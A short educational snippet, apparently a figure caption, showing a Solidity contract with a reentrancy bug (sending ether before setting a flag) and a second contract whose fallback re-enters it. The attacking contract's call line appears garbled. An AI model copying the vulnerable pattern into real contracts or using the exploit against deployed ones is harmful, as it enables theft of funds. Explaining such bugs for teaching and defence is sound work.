 Smart contract with reentrancy bug:
1. contract X{
2. bool sent=false;
3. function ping (address c) {
4. if (!sent) { c.call.value(2) ();
5. sent =true;}}
}
Smart contract exploiting reentrancy bug:
6. contract Y{
7. function(){
8. abc(msg.sender).ping(this);}
9. }